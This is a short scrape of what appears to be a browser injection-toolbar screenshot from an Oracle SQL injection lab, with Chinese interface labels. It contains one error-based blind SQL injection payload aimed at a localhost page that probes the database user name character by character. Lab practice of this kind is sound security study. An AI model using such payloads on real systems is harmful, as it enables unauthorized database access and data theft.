 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,1,1),'T',(1/0),0) from dual) --
Post data Referrer 0xHEX %URL BASE64 Insert strin
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验